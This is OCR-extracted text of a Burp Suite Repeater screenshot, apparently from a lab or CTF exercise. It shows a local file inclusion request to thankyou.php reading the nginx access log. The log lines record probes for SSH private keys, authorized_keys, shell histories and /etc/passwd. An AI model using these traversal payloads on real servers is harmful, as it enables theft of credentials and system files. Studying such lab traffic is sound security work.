 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.124.135
Request
Pretty Raw \n Actions
1 GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 192.168.124.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
65259 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2ebashrc HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows
65260 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2ebash_profile HTTP/1.1" 200 402 "-" "Mozilla/5.0 (W
65261 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2egtkrc HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows
65262 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2elogin HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows
65263 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2elogout HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows
65264 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2enano_history HTTP/1.1" 200 402 "-" "Mozilla/5.0 (W
65265 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2emysql_history HTTP/1.1" 200 402 "-" "Mozilla/5.0 (
65266 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2ephp_history HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Wi
65267 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2essh%2fauthorized_keys HTTP/1.1" 200 402 "-" "Mozil
65268 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2eprofile HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Window
65269 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2essh%2fid_dsa HTTP/1.1" 200 402 "-" "Mozilla/5.0 (W
65270 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2essh%2fid_rsa HTTP/1.1" 200 402 "-" "Mozilla/5.0 (W
65271 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2essh%2fid_dsa%2epub HTTP/1.1" 200 402 "-" "Mozilla/
65272 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2essh%2fid_rsa%2epub HTTP/1.1" 200 402 "-" "Mozilla/
65273 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2eviminfo HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Window
65274 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2essh%2fidentity%2epub HTTP/1.1" 200 402 "-" "Mozill
65275 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2essh%2fidentity HTTP/1.1" 200 402 "-" "Mozilla/5.0
65276 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2ewm_style HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windo
65277 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2eXdefaults HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Wind
65278 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2eXresources HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Win
65279 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2exinitrc HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Window
65280 192.168.124.1 - - [12/Mar/2022:21:24:35 +1000] "GET /thankyou.php?file=~%2f%2exsession HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windo
65281 192.168.124.1 - - [12/Mar/2022:21:33:04 +1000] "GET /thankyou.php?xxx=/etc/passwd HTTP/1.1" 200 423 "-" "Mozilla/5.0 (Windows NT
65282 192.168.124.1 - - [12/Mar/2022:21:33:36 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 503552 "-" "Mozil
65283 192.168.124.1 - - [12/Mar/2022:21:33:48 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 503589 "-" "Mozil
65284 192.168.124.1 - - [12/Mar/2022:21:34:13 +1000] "GET /thankyou.php?file=/var/log/n 503602 "-" "Mozil
65285 </footer>
INSPECTOR